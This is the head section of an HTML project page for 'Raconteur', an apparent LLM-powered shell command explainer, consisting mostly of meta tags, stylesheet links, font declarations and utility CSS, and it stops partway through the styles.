




==== index2.html @ efd0f6c3 "update" ====
<html>
<script>window._wordtune_extension_installed = true;</script>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Raconteur</title>
  <meta property="og:title" content="Raconteur">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta property="og:description"
    content="Raconteur: A Knowledgeable, Insightful, and Portable LLM-Powered Shell Command Explainer">
  <link rel="stylesheet" href="./files/style.css">
  <link rel="stylesheet" href="./files/css">
  <link rel="icon" href="figures/logo.jpg">
  <link rel="stylesheet" href="./files/font-awesome.min.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/jpswalsh/academicons@1/css/academicons.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@iconfu/svg-flat-integration/flaticon.css">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
    integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link href="http://fonts.googleapis.com/css?family=Lato:300,400,900" rel="stylesheet" type="text/css">
  <meta charset="utf-8">
  <script>
    document.addEventListener('DOMContentLoaded', function () {
      const questions = document.querySelectorAll('.question-title');
      questions.forEach(question => {
        question.addEventListener('click', function () {
          const answer = this.nextElementSibling;
          answer.style.display = answer.style.display === 'block' ? 'none' : 'block';
        });
      });
    });
  </script>
  <style>
    .star {
      color: rgb(153, 65, 220);
      display: inline-block;
      margin: 0 2px;
    }

    .abstract {
      font-size: 16px;
      /* 设置字体大小为16px */
    }
  </style>
  <style>
    .blue-star {
      color: rgb(0, 213, 255);
      display: inline-block;
      margin: 0 2px;
    }

    .blue-star::before {
      content: "\2605";
    }
  </style>
  <style>
    @import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600&display=swap);
  </style>
  <style>
    /**

 * @license
 * MyFonts Webfont Build ID 3960512, 2020-10-14T09:47:27-0400
 *
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are
 * explicitly restricted from using the Licensed Webfonts(s).
 *
 * You may obtain a valid license at the URLs below.
 *
 * Webfont: SofiaPro-Light by Mostardesign
 * URL: https://www.myfonts.com/fonts/mostardesign/sofia-pro/light/
 *
 * Webfont: SofiaPro-Regular by Mostardesign
 * URL: https://www.myfonts.com/fonts/mostardesign/sofia-pro/regular/
 *
 * Webfont: SofiaPro-Medium by Mostardesign
 * URL: https://www.myfonts.com/fonts/mostardesign/sofia-pro/medium/
 *
 *
 * Webfonts copyright: Copyright © Olivier Gourvat - Mostardesign Type Foundry, 2020. All rights reserved.
 *
 * © 2020 MyFonts Inc
*/

    /* @import must be at top of file, otherwise CSS will not work */
    /* @import url('//hello.myfonts.net/count/3caa3a'); */

    @font-face {
      font-family: 'SofiaPro';
      font-style: normal;
      font-weight: 300;
      src: url(/150720bb1f8e1d4cd5bf.woff2) format('woff2'), url(/95be63f014dca7c7d2e0.woff) format('woff');
    }

    @font-face {
      font-family: 'SofiaPro';
      font-style: normal;
      font-weight: 400;
      src: url(/c64c7cfb75e2e49dd98d.woff2) format('woff2'), url(/cb9ef5cae9812fd54c18.woff) format('woff');
    }

    @font-face {
      font-family: 'SofiaPro';
      font-style: normal;
      font-weight: 500;
      src: url(/7ac30946d57c5e356c30.woff2) format('woff2'), url(/345f4a27750c7e5c044e.woff) format('woff');
    }


    /*# sourceMappingURL=[data-uri] */
  </style>
  <style>
    /* 
    Allow adding a border to an element by just adding a border-width. (https: //github.com/tailwindcss/tailwindcss/pull/116)
    // by default this get loaded from preflight setting (reset css), 
    // but we need to set this to false as this overrides external sites that content is loaded to
*/
    [class^='wt-'],
    [class*=' wt-'] {
      border-width: 0;
      border-style: solid;
    }

    *,
    ::before,
    ::after {
      --tw-border-spacing-x: 0;
      --tw-border-spacing-y: 0;
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-rotate: 0;
      --tw-skew-x: 0;
      --tw-skew-y: 0;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-pan-x: ;
      --tw-pan-y: ;
      --tw-pinch-zoom: ;
      --tw-scroll-snap-strictness: proximity;
      --tw-ordinal: ;
      --tw-slashed-zero: ;
      --tw-numeric-figure: ;
      --tw-numeric-spacing: ;
      --tw-numeric-fraction: ;
      --tw-ring-inset: ;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-color: rgb(59 130 246 / 0.5);
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-ring-shadow: 0 0 #0000;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-colored: 0 0 #0000;
      --tw-blur: ;
      --tw-brightness: ;
      --tw-contrast: ;
      --tw-grayscale: ;
      --tw-hue-rotate: ;
      --tw-invert: ;
      --tw-saturate: ;
      --tw-sepia: ;
      --tw-drop-shadow: ;
      --tw-backdrop-blur: ;
      --tw-backdrop-brightness: ;
      --tw-backdrop-contrast: ;
      --tw-backdrop-grayscale: ;
      --tw-backdrop-hue-rotate: ;
      --tw-backdrop-invert: ;
      --tw-backdrop-opacity: ;
      --tw-backdrop-saturate: ;
      --tw-backdrop-sepia: ;
    }

    ::backdrop {
      --tw-border-spacing-x: 0;
      --tw-border-spacing-y: 0;
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-rotate: 0;
      --tw-skew-x: 0;
      --tw-skew-y: 0;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-pan-x: ;
      --tw-pan-y: ;
      --tw-pinch-zoom: ;
      --tw-scroll-snap-strictness: proximity;
      --tw-ordinal: ;
      --tw-slashed-zero: ;
      --tw-numeric-figure: ;
      --tw-numeric-spacing: ;
      --tw-numeric-fraction: ;
      --tw-ring-inset: ;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-color: rgb(59 130 246 / 0.5);
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-ring-shadow: 0 0 #0000;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-colored: 0 0 #0000;
      --tw-blur: ;
      --tw-brightness: ;
      --tw-contrast: ;
      --tw-grayscale: ;
      --tw-hue-rotate: ;
      --tw-invert: ;
      --tw-saturate: ;
      --tw-sepia: ;
      --tw-drop-shadow: ;
      --tw-backdrop-blur: ;
      --tw-backdrop-brightness: ;
      --tw-backdrop-contrast: ;
      --tw-backdrop-grayscale: ;
      --tw-backdrop-hue-rotate: ;
      --tw-backdrop-invert: ;
      --tw-backdrop-opacity: ;
      --tw-backdrop-saturate: ;
      --tw-backdrop-sepia: ;
    }

    .wt-sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap;
      border-width: 0;
    }

    .wt-invisible {
      visibility: hidden;
    }

    .wt-absolute {
      position: absolute;
    }

    .wt-relative {
      position: relative;
    }

    .wt-left-6 {
      left: 1.5rem;
    }

    .wt-right-1 {
      right: 0.25rem;
    }

    .wt-right-4 {
      right: 1rem;
    }

    .wt-top-1 {
      top: 0.25rem;
    }

    .wt-top-2 {
      top: 0.5rem;
    }

    .-wt-z-10 {
      z-index: -10;
    }

    .wt-z-10 {
      z-index: 10;
    }

    .wt-m-10 {
      margin: 2.5rem;
    }

    .wt-m-20 {
      margin: 5rem;
    }

    .wt-mx-2 {
      margin-left: 0.5rem;
      margin-right: 0.5rem;
    }

    .wt-my-2 {
      margin-top: 0.5rem;
      margin-bottom: 0.5rem;
    }

    .wt-my-2\.5 {
      margin-top: 0.625rem;
      margin-bottom: 0.625rem;
    }

    .wt-mb-2 {
      margin-bottom: 0.5rem;
    }

    .wt-mb-3 {
      margin-bottom: 0.75rem;
    }

    .wt-mb-8 {
      margin-bottom: 2rem;
    }

    .wt-mb-\[3px\] {
      margin-bottom: 3px;
    }

    .wt-ml-1 {
      margin-left: 0.25rem;
    }

    .wt-ml-2 {
      margin-left: 0.5rem;
    }

